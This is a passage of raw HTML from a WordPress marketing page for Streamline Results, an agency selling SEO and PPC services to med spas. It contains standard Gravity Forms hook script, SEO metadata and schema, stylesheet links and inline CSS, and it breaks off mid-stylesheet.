

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streamlineresults.com/med-spa-seo-ppc-company/
body_size: 53378
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
//----------------------------------------------------------
//------ JAVASCRIPT HOOK FUNCTIONS FOR GRAVITY FORMS -------
//----------------------------------------------------------

if ( ! gform ) {
	document.addEventListener( 'gform_main_scripts_loaded', function() { gform.scriptsLoaded = true; } );
	document.addEventListener( 'gform/theme/scripts_loaded', function() { gform.themeScriptsLoaded = true; } );
	window.addEventListener( 'DOMContentLoaded', function() { gform.domLoaded = true; } );

	var gform = {
		domLoaded: false,
		scriptsLoaded: false,
		themeScriptsLoaded: false,
		isFormEditor: () => typeof InitializeEditor === 'function',

		/**
		 * @deprecated 2.9 the use of initializeOnLoaded in the form editor context is deprecated.
		 * @remove-in 4.0 this function will not check for gform.isFormEditor().
		 */
		callIfLoaded: function ( fn ) {
			if ( gform.domLoaded && gform.scriptsLoaded && ( gform.themeScriptsLoaded || gform.isFormEditor() ) ) {
				if ( gform.isFormEditor() ) {
					console.warn( 'The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1.' );
				}
				fn();
				return true;
			}
			return false;
		},

		/**
		 * Call a function when all scripts are loaded
		 *
		 * @param function fn the callback function to call when all scripts are loaded
		 *
		 * @returns void
		 */
		initializeOnLoaded: function( fn ) {
			if ( ! gform.callIfLoaded( fn ) ) {
				document.addEventListener( 'gform_main_scripts_loaded', () => { gform.scriptsLoaded = true; gform.callIfLoaded( fn ); } );
				document.addEventListener( 'gform/theme/scripts_loaded', () => { gform.themeScriptsLoaded = true; gform.callIfLoaded( fn ); } );
				window.addEventListener( 'DOMContentLoaded', () => { gform.domLoaded = true; gform.callIfLoaded( fn ); } );
			}
		},

		hooks: { action: {}, filter: {} },
		addAction: function( action, callable, priority, tag ) {
			gform.addHook( 'action', action, callable, priority, tag );
		},
		addFilter: function( action, callable, priority, tag ) {
			gform.addHook( 'filter', action, callable, priority, tag );
		},
		doAction: function( action ) {
			gform.doHook( 'action', action, arguments );
		},
		applyFilters: function( action ) {
			return gform.doHook( 'filter', action, arguments );
		},
		removeAction: function( action, tag ) {
			gform.removeHook( 'action', action, tag );
		},
		removeFilter: function( action, priority, tag ) {
			gform.removeHook( 'filter', action, priority, tag );
		},
		addHook: function( hookType, action, callable, priority, tag ) {
			if ( undefined == gform.hooks[hookType][action] ) {
				gform.hooks[hookType][action] = [];
			}
			var hooks = gform.hooks[hookType][action];
			if ( undefined == tag ) {
				tag = action + '_' + hooks.length;
			}
			if( priority == undefined ){
				priority = 10;
			}

			gform.hooks[hookType][action].push( { tag:tag, callable:callable, priority:priority } );
		},
		doHook: function( hookType, action, args ) {

			// splice args from object into array and remove first index which is the hook name
			args = Array.prototype.slice.call(args, 1);

			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action], hook;
				//sort by priority
				hooks.sort(function(a,b){return a["priority"]-b["priority"]});

				hooks.forEach( function( hookItem ) {
					hook = hookItem.callable;

					if(typeof hook != 'function')
						hook = window[hook];
					if ( 'action' == hookType ) {
						hook.apply(null, args);
					} else {
						args[0] = hook.apply(null, args);
					}
				} );
			}
			if ( 'filter'==hookType ) {
				return args[0];
			}
		},
		removeHook: function( hookType, action, priority, tag ) {
			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action];
				hooks = hooks.filter( function(hook, index, arr) {
					var removeHook = (undefined==tag||tag==hook.tag) && (undefined==priority||priority==hook.priority);
					return !removeHook;
				} );
				gform.hooks[hookType][action] = hooks;
			}
		}
	};
}
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing</title>
<meta name="description" content="Med Spa SEO &amp; PPC Company Our past marketing campaigns have catapulted businesses into a massive success, thanks to our team of expert marketers. We use"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://streamlineresults.com/med-spa-seo-ppc-company/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing" />
<meta property="og:description" content="Med Spa SEO &amp; PPC Company Our past marketing campaigns have catapulted businesses into a massive success, thanks to our team of expert marketers. We use" />
<meta property="og:url" content="https://streamlineresults.com/med-spa-seo-ppc-company/" />
<meta property="og:site_name" content="Streamline Results" />
<meta property="og:updated_time" content="2022-02-01T17:54:25+00:00" />
<meta property="og:image" content="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg" />
<meta property="og:image:secure_url" content="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg" />
<meta property="og:image:alt" content="med spa seo" />
<meta property="article:published_time" content="2022-01-10T18:42:00+00:00" />
<meta property="article:modified_time" content="2022-02-01T17:54:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing" />
<meta name="twitter:description" content="Med Spa SEO &amp; PPC Company Our past marketing campaigns have catapulted businesses into a massive success, thanks to our team of expert marketers. We use" />
<meta name="twitter:image" content="https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"headline":"Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing","description":"Med Spa SEO &amp; PPC Company Our past marketing campaigns have catapulted businesses into a massive success, thanks to our team of expert marketers. We use","keywords":"med spa seo","@type":"Article","author":{"@type":"Person","name":"streamline"},"datePublished":"2022-01-10T18:42:00+00:00","dateModified":"2022-02-01T17:54:25+00:00","image":{"@id":"https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg"},"copyrightYear":"2022","name":"Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing","@id":"https://streamlineresults.com/med-spa-seo-ppc-company/#schema-188551","isPartOf":{"@id":"https://streamlineresults.com/med-spa-seo-ppc-company/#webpage"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/med-spa-seo-ppc-company/#webpage"}},{"@type":"Place","@id":"https://streamlineresults.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.182110","longitude":"-118.871790"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.182110,-118.871790","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"}},{"@type":["LocalBusiness","Organization"],"@id":"https://streamlineresults.com/#organization","name":"Streamline Results","url":"https://streamlineresults.com","email":"web@streamlineresults.com","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://streamlineresults.com/#logo","url":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","contentUrl":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","caption":"Streamline Results","inLanguage":"en-US","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Sunday,Saturday Closed","Monday,Tuesday,Wednesday,Thursday,Friday 7:00am - 7:00pm"],"location":{"@id":"https://streamlineresults.com/#place"},"image":{"@id":"https://streamlineresults.com/#logo"},"telephone":"+1-805-409-9011"},{"@type":"WebSite","@id":"https://streamlineresults.com/#website","url":"https://streamlineresults.com","name":"Streamline Results","alternateName":"SR","publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg","url":"https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://streamlineresults.com/med-spa-seo-ppc-company/#webpage","url":"https://streamlineresults.com/med-spa-seo-ppc-company/","name":"Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing","datePublished":"2022-01-10T18:42:00+00:00","dateModified":"2022-02-01T17:54:25+00:00","isPartOf":{"@id":"https://streamlineresults.com/#website"},"primaryImageOfPage":{"@id":"https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://streamlineresults.com/author/streamline/","name":"streamline","url":"https://streamlineresults.com/author/streamline/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","caption":"streamline","inLanguage":"en-US"},"sameAs":["https://streamlineresults.com"],"worksFor":{"@id":"https://streamlineresults.com/#organization"}},{"@type":"NewsArticle","headline":"Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing","keywords":"med spa seo","datePublished":"2022-01-10T18:42:00+00:00","dateModified":"2022-02-01T17:54:25+00:00","author":{"@id":"https://streamlineresults.com/author/streamline/","name":"streamline"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"description":"Med Spa SEO &amp; PPC Company Our past marketing campaigns have catapulted businesses into a massive success, thanks to our team of expert marketers. We use","copyrightYear":"2022","copyrightHolder":{"@id":"https://streamlineresults.com/#organization"},"name":"Med Spa SEO &amp; PPC Company | #1 Medical Spa Marketing","@id":"https://streamlineresults.com/med-spa-seo-ppc-company/#richSnippet","isPartOf":{"@id":"https://streamlineresults.com/med-spa-seo-ppc-company/#webpage"},"image":{"@id":"https://streamlineresults.com/wp-content/uploads/elementor/thumbs/Streamline-Awards-Logos-pgvydqdmyvv7s7zoulium8sn6nc9zfz7px79m5dfpc.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/med-spa-seo-ppc-company/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Feed" href="https://streamlineresults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Comments Feed" href="https://streamlineresults.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fmed-spa-seo-ppc-company%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fmed-spa-seo-ppc-company%2F&#038;format=xml" />

<!-- LCSEO current path: med-spa-seo-ppc-company -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://streamlineresults.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768394292' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://streamlineresults.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.130' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/core-inline.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-google-font-css' href='//fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='utech-style-css' href='https://streamlineresults.com/wp-content/themes/utech/style.css?ver=1768688267' media='all' />
<link rel='stylesheet' id='animate-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/animate.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/owl/owl.carousel.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/stellarnav.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/nice-select/nice-select.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='themify-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/themify-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/beicon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-default-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/default.css?ver=1768688267' media='all' />
<link rel='stylesheet' id='utech-typography-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/typography.css?ver=1768688267' media='all' />
<link rel='stylesheet' id='utech-header-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/header.css?ver=1768688267' media='all' />
<link rel='stylesheet' id='utech-blog-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/blog-and-pages.css?ver=1768688267' media='all' />
<link rel='stylesheet' id='utech-footer-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1768688267' media='all' />
<link rel='stylesheet' id='utech-main-style-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/features.css?ver=1768688267' media='all' />
<style id='utech-main-style-inline-css'>

            .banner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is__sticky .navbar-header h3 a{
                color:#00152e;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
        
                .banner-area-bg::after{
                    opacity:0.70;
                }
            
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                opacity: .0;
            }
        
			.is__sticky .mainmenu-area-bg {
			 	opacity: .1;
			}
        
    			ul#nav li a {
    				color: #ffffff;
    			}
            
                .is__sticky ul#nav li a,
                ul#nav li li a {
                    color: #00457c;
                }
            
                ul#nav li a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #ffffff;
                }
            
                .is__sticky ul#nav li > a:hover,
                .is__sticky ul#nav > li:hover > a,
                .is__sticky ul#nav li ul li > a:hover,
                .is__sticky ul#nav li > a.active,
                .is__sticky ul#nav li.hover > a,
                .is__sticky ul#nav li.current-menu-parent > a,
                .is__sticky ul#nav li.current-menu-item > a {
                    color: #29abe2;
                }
            
                ul#nav li li a,
                .is__sticky ul#nav li li a{
                    color: #ffffff !important;
                }
            
                ul#nav li ul li.hover > a,
                ul#nav li.has-sub li.current-menu-item > a,
                .is__sticky ul#nav li ul li.hover > a{
                    color: #ffffff !important;
                    background: transparent !important;
                }
            
                @media only screen and (min-width: 992px) {            
                    ul#nav>li.menu-item .wee {
                        display: block;
                    }
                }
            
                @media only screen and (min-width: 992px) {
                    ul#nav li ul li {
                        margin-bottom: 20px;
                        padding-left: 10px;
                        display: block;
                    }
                
                    ul#nav li ul li:last-child {
                        margin-bottom: 0;
                    }
                
                    .stellarnav ul li.mega>ul>li ul li a,
                    ul#nav li ul li a,
                    .is__sticky ul#nav li ul li a {
                        position: relative;
                        padding: 0;
                        display: inline-block;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:after,
                    ul#nav li ul li a:after {
                        content: '';
                        width: 0%;
                        height: 1px;
                        background: #0045ff;
                        position: absolute;
                        right: 0;
                        bottom: 0;
                        transition: 0.5s;
                        transform: rotate(0) !important;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:hover:after,
                    ul#nav li ul li a:hover:after,
                    ul#nav li ul li:hover > a:after {
                        width: 100%;
                        left: 0;
                        right: auto;
                        transform: rotate(0);
                    }
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,.15);
            }
        
            @media only screen and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    opacity: .0;
                }
                .is__sticky .mainmenu-area-bg {
                    opacity: .1;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is__sticky .menu-toggle.full {
                    color: #202030;
                    border-color: #202030;
                }
                .is__sticky .line {
                    stroke: #202030;
                }
                ul#nav li a,
                ul#nav li li a,
                .is__sticky ul#nav li a,
                .is__sticky ul#nav li li a {
                    color: #00274e !important;
                }

                ul#nav li.has-sub.open > a,
                ul#nav > li > a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-item > a,
                ul#nav li.has-sub li.current-menu-item > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #0045ff !important;
                }
            }
        
                .footer-area-bg:after{
                    opacity:0.5;
                }
            @media (min-width: 993px) and (max-width: 1024px) {
    .elementor-section.elementor-top-section.elementor-element.elementor-element-0b30be1 .area__title {
        font-size: 45px;
    }
  .elementor-1307 .elementor-element.elementor-element-7f56616 .elementor-widget-container{
  	margin:0 !important;
  }
  .elementor-1307 .elementor-element.elementor-element-c9c3640 .single__counter{
      transform: translateX(130px);
  }
}

.product__widgets__wrap .single-widgets {
    margin-bottom: 35px;
}
.product__widgets__wrap .single-widgets:last-child {
    margin-bottom: 0;
}
.products.woocommerce__products__list__grid.columns-2.grid .product img {
    width: 100%;
}

.header-action a:before, .header-action a.action-button:before, .header-action button:before {
    background: linear-gradient(270deg,#0045FF 0%,#00457C 100%);
}
/*# sourceURL=utech-main-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://streamlineresults.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768480761' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes 